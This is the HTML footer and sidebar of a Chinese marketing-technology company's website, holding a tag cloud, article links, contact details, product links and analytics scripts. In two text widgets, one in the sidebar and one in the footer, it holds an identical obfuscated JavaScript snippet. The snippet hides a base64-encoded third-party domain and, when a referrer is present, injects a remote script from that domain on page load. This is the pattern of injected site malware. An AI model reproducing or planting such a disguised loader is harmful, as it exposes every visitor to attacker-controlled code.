<a href='https://www.jiuzhilan.com/tag/cdpdmp/' class='tag-link-1148' title='49个话题' style='font-size: 16.284023668639pt;'>CDP/DMP</a>
<a href='https://www.jiuzhilan.com/tag/ocpc/' class='tag-link-1200' title='13个话题' style='font-size: 11.727810650888pt;'>OCPC</a>
<a href='https://www.jiuzhilan.com/tag/rfm%e6%a8%a1%e5%9e%8b/' class='tag-link-1354' title='4个话题' style='font-size: 8pt;'>RFM模型</a>
<a href='https://www.jiuzhilan.com/tag/%e4%ba%92%e8%81%94%e7%bd%91%e5%b9%bf%e5%91%8a/' class='tag-link-1199' title='19个话题' style='font-size: 12.970414201183pt;'>互联网广告</a>
<a href='https://www.jiuzhilan.com/tag/%e4%bc%81%e4%b8%9a%e8%90%a5%e9%94%80/' class='tag-link-1183' title='24个话题' style='font-size: 13.798816568047pt;'>企业营销</a>
<a href='https://www.jiuzhilan.com/tag/%e4%bc%98%e5%8c%96%e5%b8%88/' class='tag-link-1166' title='58个话题' style='font-size: 16.863905325444pt;'>优化师</a>
<a href='https://www.jiuzhilan.com/tag/%e4%bf%a1%e6%81%af%e6%b5%81/' class='tag-link-1297' title='4个话题' style='font-size: 8pt;'>信息流</a>
<a href='https://www.jiuzhilan.com/tag/%e4%bf%a1%e6%81%af%e6%b5%81%e5%b9%bf%e5%91%8a/' class='tag-link-1241' title='10个话题' style='font-size: 10.816568047337pt;'>信息流广告</a>
<a href='https://www.jiuzhilan.com/tag/%e4%bf%a1%e6%81%af%e6%b5%81%e6%8a%95%e6%94%be/' class='tag-link-1167' title='19个话题' style='font-size: 12.970414201183pt;'>信息流投放</a>
<a href='https://www.jiuzhilan.com/tag/%e5%85%a8%e6%b8%a0%e9%81%93%e8%90%a5%e9%94%80%ef%bc%8c%e8%90%a5%e9%94%80%e6%8a%80%e6%9c%af/' class='tag-link-1214' title='4个话题' style='font-size: 8pt;'>全渠道营销，营销技术</a>
<a href='https://www.jiuzhilan.com/tag/%e5%86%85%e5%ae%b9%e8%90%a5%e9%94%80/' class='tag-link-1234' title='4个话题' style='font-size: 8pt;'>内容营销</a>
<a href='https://www.jiuzhilan.com/tag/%e5%93%81%e7%89%8c%e8%90%a5%e9%94%80/' class='tag-link-1269' title='5个话题' style='font-size: 8.6627218934911pt;'>品牌营销</a>
<a href='https://www.jiuzhilan.com/tag/%e5%ae%a2%e6%88%b7%e6%a1%88%e4%be%8b/' class='tag-link-1154' title='16个话题' style='font-size: 12.390532544379pt;'>客户案例</a>
<a href='https://www.jiuzhilan.com/tag/%e5%b0%8f%e7%ba%a2%e4%b9%a6/' class='tag-link-1377' title='8个话题' style='font-size: 10.07100591716pt;'>小红书</a>
<a href='https://www.jiuzhilan.com/tag/%e5%b9%bf%e5%91%8a%e4%bc%98%e5%8c%96/' class='tag-link-1223' title='21个话题' style='font-size: 13.301775147929pt;'>广告优化</a>
<a href='https://www.jiuzhilan.com/tag/%e5%b9%bf%e5%91%8a%e4%bc%98%e5%8c%96%e5%b8%88/' class='tag-link-1247' title='7个话题' style='font-size: 9.6568047337278pt;'>广告优化师</a>
<a href='https://www.jiuzhilan.com/tag/%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be/' class='tag-link-1174' title='33个话题' style='font-size: 14.87573964497pt;'>广告投放</a>
<a href='https://www.jiuzhilan.com/tag/%e5%b9%bf%e5%91%8a%e6%8e%a8%e5%b9%bf/' class='tag-link-1169' title='5个话题' style='font-size: 8.6627218934911pt;'>广告推广</a>
<a href='https://www.jiuzhilan.com/tag/%e5%b9%bf%e5%91%8a%e8%90%a5%e9%94%80/' class='tag-link-1425' title='4个话题' style='font-size: 8pt;'>广告营销</a>
<a href='https://www.jiuzhilan.com/tag/%e6%8e%a8%e5%b9%bf%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f/' class='tag-link-1146' title='64个话题' style='font-size: 17.195266272189pt;'>推广管理系统</a>
<a href='https://www.jiuzhilan.com/tag/%e6%90%9c%e7%b4%a2%e5%b9%bf%e5%91%8a/' class='tag-link-1239' title='5个话题' style='font-size: 8.6627218934911pt;'>搜索广告</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%88%e6%9e%9c%e5%b9%bf%e5%91%8a/' class='tag-link-1299' title='5个话题' style='font-size: 8.6627218934911pt;'>效果广告</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%88%e6%9e%9c%e7%9b%91%e6%b5%8b%e4%b8%8e%e5%88%86%e6%9e%90/' class='tag-link-1149' title='120个话题' style='font-size: 19.431952662722pt;'>效果监测与分析</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%88%e6%9e%9c%e7%9b%91%e6%b5%8b%e6%95%b0%e6%8d%ae%e4%b8%8e%e5%88%86%e6%9e%90/' class='tag-link-1157' title='6个话题' style='font-size: 9.2426035502959pt;'>效果监测数据与分析</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%b0%e5%ad%97%e5%8c%96%e8%90%a5%e9%94%80/' class='tag-link-1293' title='6个话题' style='font-size: 9.2426035502959pt;'>数字化营销</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%b0%e5%ad%97%e5%8c%96%e8%bd%ac%e5%9e%8b/' class='tag-link-1208' title='8个话题' style='font-size: 10.07100591716pt;'>数字化转型</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%b0%e5%ad%97%e8%90%a5%e9%94%80/' class='tag-link-1227' title='14个话题' style='font-size: 11.976331360947pt;'>数字营销</a>
<a href='https://www.jiuzhilan.com/tag/%e6%95%b0%e6%8d%ae%e5%88%86%e6%9e%90/' class='tag-link-1250' title='24个话题' style='font-size: 13.798816568047pt;'>数据分析</a>
<a href='https://www.jiuzhilan.com/tag/%e7%94%a8%e6%88%b7%e5%88%86%e6%9e%90/' class='tag-link-1238' title='4个话题' style='font-size: 8pt;'>用户分析</a>
<a href='https://www.jiuzhilan.com/tag/%e7%94%a8%e6%88%b7%e6%95%b0%e6%8d%ae/' class='tag-link-1251' title='4个话题' style='font-size: 8pt;'>用户数据</a>
<a href='https://www.jiuzhilan.com/tag/%e7%94%a8%e6%88%b7%e6%a0%87%e7%ad%be/' class='tag-link-1177' title='4个话题' style='font-size: 8pt;'>用户标签</a>
<a href='https://www.jiuzhilan.com/tag/%e7%94%a8%e6%88%b7%e7%94%bb%e5%83%8f/' class='tag-link-1181' title='6个话题' style='font-size: 9.2426035502959pt;'>用户画像</a>
<a href='https://www.jiuzhilan.com/tag/%e7%99%be%e5%ba%a6%e6%90%9c%e7%b4%a2/' class='tag-link-1285' title='4个话题' style='font-size: 8pt;'>百度搜索</a>
<a href='https://www.jiuzhilan.com/tag/%e7%a7%81%e5%9f%9f%e6%b5%81%e9%87%8f/' class='tag-link-1244' title='12个话题' style='font-size: 11.396449704142pt;'>私域流量</a>
<a href='https://www.jiuzhilan.com/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80/' class='tag-link-1176' title='5个话题' style='font-size: 8.6627218934911pt;'>网络营销</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e4%b8%ad%e5%8f%b0/' class='tag-link-1152' title='119个话题' style='font-size: 19.431952662722pt;'>营销中台</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e4%ba%ba/' class='tag-link-1237' title='4个话题' style='font-size: 8pt;'>营销人</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e5%88%86%e6%9e%90/' class='tag-link-1147' title='242个话题' style='font-size: 22pt;'>营销分析</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e6%8a%80%e6%9c%af/' class='tag-link-1228' title='6个话题' style='font-size: 9.2426035502959pt;'>营销技术</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e6%a8%a1%e5%bc%8f/' class='tag-link-1193' title='4个话题' style='font-size: 8pt;'>营销模式</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e7%94%9f%e6%80%81/' class='tag-link-1155' title='204个话题' style='font-size: 21.337278106509pt;'>营销生态</a>
<a href='https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e7%ad%96%e7%95%a5/' class='tag-link-1236' title='22个话题' style='font-size: 13.467455621302pt;'>营销策略</a>
<a href='https://www.jiuzhilan.com/tag/%e8%a1%8c%e4%b8%9a%e6%a1%88%e4%be%8b/' class='tag-link-1161' title='18个话题' style='font-size: 12.804733727811pt;'>行业案例</a>
<a href='https://www.jiuzhilan.com/tag/%e8%bf%bd%e8%b8%aa%e5%bd%92%e5%9b%a0/' class='tag-link-1150' title='92个话题' style='font-size: 18.520710059172pt;'>追踪归因</a></div>
</div><div class="widget widget_recent_entries"><h3 class="title">热门文章</h3><ul>
<li><a href="https://www.jiuzhilan.com/beike/"  title="2020，和贝壳找房一起搞事情！">2020，和贝壳找房一起搞事情！</a></li><li><a href="https://www.jiuzhilan.com/jiemi/"  title="揭秘你所不知道的效果媒体提升变现效率的原理和手法（上）">揭秘你所不知道的效果媒体提升变现效率的原理和手法（上）</a></li><li><a href="https://www.jiuzhilan.com/ocpc/"  title="oCPC的前世今生之信息流部分">oCPC的前世今生之信息流部分</a></li><li><a href="https://www.jiuzhilan.com/ocpc-sem/"  title="oCPC的前世今生之SEM部分">oCPC的前世今生之SEM部分</a></li><li><a href="https://www.jiuzhilan.com/renpin/"  title="信息流媒体的投放效果稳定不下来，是我的人品差么？">信息流媒体的投放效果稳定不下来，是我的人品差么？</a></li><li><a href="https://www.jiuzhilan.com/xiaoguo/"  title="揭秘你所不知道的效果媒体提升变现效率的原理和手法（下）">揭秘你所不知道的效果媒体提升变现效率的原理和手法（下）</a></li><li><a href="https://www.jiuzhilan.com/mediav/"  title="又双叒叕喜讯！MediaV与九枝兰开展战略合作">又双叒叕喜讯！MediaV与九枝兰开展战略合作</a></li></ul>
</div><div class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></div></aside><!--end #secondary-->
</div>
</div>
<!--end #content-->
<div>
   <div class="register-footer">
	<div class="register-footer-content">
		<div class="register-footer-title">九枝兰，国内领先的营销云，驱动您的业务增长</div>
                <div class="register-footer-btn">
		    <button class="reginsterBtn"><a class="reginsterA" href="https://v5.jiuzhilan.com/register" target="_blank">注册&体验Demo</a></button>
		  <!--  <button class="reginsterBtn borderBtn"><a class="reginsterA" href="https://v5.jiuzhilan.com/register" target="_blank">预约上门演示</a></button> -->
	</div>
	</div>
    </div>
</div>

<div class="site-footer clear-fixed">
<footer class="bottom-widgets-area"><section class="container clearfix"><div class="twelve column"><div class="inner"><div class="widget widget_text">			<div class="textwidget"><div class="footer">
    <div class="footer-left">
        <h1 class="footer-title">联系我们</h1>
        <div>Phone: <a href="tel:4001606928">4001606928</a></div>
        <div>Email: <a href="mailto:service@jiuzhilan.com">service@jiuzhilan.com</a></div>
        <div><img class="weChatPA" src="/wp-content/uploads/2015/12/%E4%BA%8C%E7%BB%B4%E7%A0%81.png"></div>
        <div>关注公众号</div>
        <div>Address: 北京市海淀区苏州街18号院长远天地B2座</div>
    </div>
    <div class="footer-right">
        <ul class="footer-cards">
            <li>
                <h1 class="footer-title">产品服务</h1>
                <ul>
                    <li><a href="/one-stop-marketing/" target="_blank">一站式营销推广管理系统</a></li>
                    <li><a href="/monitoring-and-analysis/" target="_blank">线上推广效果监测与分析系统</a></li>
                    <li><a href="/dmp-and-cdp/" target="_blank">DMP与CDP系统</a></li>
                    <li><a href="/marketing-analysis/" target="_blank">营销分析系统</a></li>
                    <li><a href="/sem-cloud-service/" target="_blank">SEM账户托管服务</a></li>
                </ul>
            </li>
            <li class="cards-flex">
                <h1 class="footer-title">解决方案</h1>
                <ul>
                    <li><a href="/solution-education/" target="_blank">教育行业</a></li>
                    <li><a href="/e-commerce-and-network-service/" target="_blank">电商与网服行业</a></li>
                    <li><a href="/financial-industry/" target="_blank">金融行业</a></li>
                    <li><a href="/house-property-and-home-decoration/" target="_blank">房产与家装行业</a></li>
                    <li><a href="/game-industry/" target="_blank">游戏行业</a></li>
                    <li><a href="/medical-industry/" target="_blank">医疗行业</a></li>
                </ul>
            </li>
            <li class="cards-flex">
                <h1 class="footer-title">营销学院</h1>
                <ul>
                    <li><a href="/yingxiaoxueyuan/business-growth-methodology/" target="_blank">营销技术专栏</a></li>
                    <li><a href="/yingxiaoxueyuan/marketing-industry-trends/" target="_blank">CDP专栏</a></li>
                    <li><a href="/yingxiaoxueyuan/youhuashi/" target="_blank">优化师专栏</a></li>
                </ul>
            </li>
            <li class="cards-flex">
                <h1 class="footer-title">用户中心</h1>
                <ul>
                    <li><a href="https://v5.jiuzhilan.com/help/list/427" target="_blank">使用手册</a></li>
                    <li><a href="/yonghuzhongxin/shipinxuexi-yonghuzhongxin/" target="_blank">视频学习</a></li>
                    <li><a href="/yonghuzhongxin/tashanzhishi/" target="_blank">他山之石</a></li>
                    <li><a href="/google-privacy.html" target="_blank">Google隐私政策</a></li>
                </ul>
            </li>
            <li class="cards-flex">
                <h1 class="footer-title">关于我们</h1>
                <ul>
                    <li><a href="/our-team/" target="_blank">我们的故事</a></li>
                    <li><a href="/to-join-our/" target="_blank">加入我们</a></li>
                </ul>
            </li>
        </ul>
    </div>
</div></div>
		</div><div class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></div></div></section></footer><footer class="site-bottom">
	<section class="container">
	<div class="inner clearfix">
					<div id="bottom-copy">Copyright © 2024 <a href="//www.jiuzhilan.com/">九枝兰</a>, All rights reserved. Design by <a href="http://app.jiuzhilan.com  ">九枝兰</a> <a href="http://beian.miit.gov.cn">京ICP备17046592号</a>  京公网安备11010802026949<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256926262'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1256926262%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<!-- Analytics -->
                <script>
                    var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
                    var myDate = new Date();
                    date=myDate.getFullYear()+''+myDate.getMonth()+''+myDate.getDate();
                    g.type = 'text/javascript';g.defer = true; g.async = true;
                    g.src="//trace.jiuzhilan.com/codes/jiuzhilan_25.js?"+date;
                    s.parentNode.insertBefore(g, s);
                </script>
<!-- End Analytics Code -->

<div class="mobilePhoneBox pcPhoneBox" style="position: fixed;cursor: pointer;right: 0px;top:60%;z-index:100;"><a href="tel:4001606928" id="call_button" style="display:block;width:100%;height:100%" onclick="clickPhone()"><img src="//www.jiuzhilan.com/wp-content/uploads/2021/05/1c3c5de71047d4e38d80172ba8c859f.png" /></a></div>
<script>
function IsPC(){    
     var userAgentInfo = navigator.userAgent;  
     var Agents = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod");    
     var flag = true;    
     for (var v = 0; v < Agents.length; v++) {    
         if (userAgentInfo.indexOf(Agents[v]) > 0) { flag = false; break; }    
     }    
     return flag;    
  } 
  
function clickPhone(){
if(IsPC()){
layer.alert('咨询电话：4001606928 ', {
title:'咨询电话',
  skin: 'layui-layer-lan' ,
  closeBtn: 1
});

}
}
</script>

</div>
				<nav id="bottom-menu"><ul class="clearfix"><li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="//www.jiuzhilan.com/">首页</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="//www.jiuzhilan.com/category/gsxw/">关于我们</a></li>
<li id="menu-item-14414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14414"><a href="//www.jiuzhilan.com/one-stop-marketing/">产品服务</a></li>
<li id="menu-item-14415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14415"><a href="//www.jiuzhilan.com/solution-education/">解决方案</a></li>
</ul></nav>	</div>
	</section>
</footer>
</div>
<!--end #footer-->

</div>
</div><!--end #warpper-->


<div id="gotop"><i class="icon-up-open-big"></i></div>

<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.jiuzhilan.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u53d1\u9001\u4e2d\u3002\u3002\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/layer/layer.js?ver=2.2'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.superfish.js?ver=1.7.3'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.preload.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.bxslider.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.isotope.min.js?ver=1.5.25'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.placeholder.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.fancybox.pack.js?ver=2.1.5'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.fancybox-media.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.fancybox-thumbs.js?ver=1.0.7'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.easing.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/jquery.sticky.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/theme-init.js?ver=1.1.1'></script>
</body>
</html>
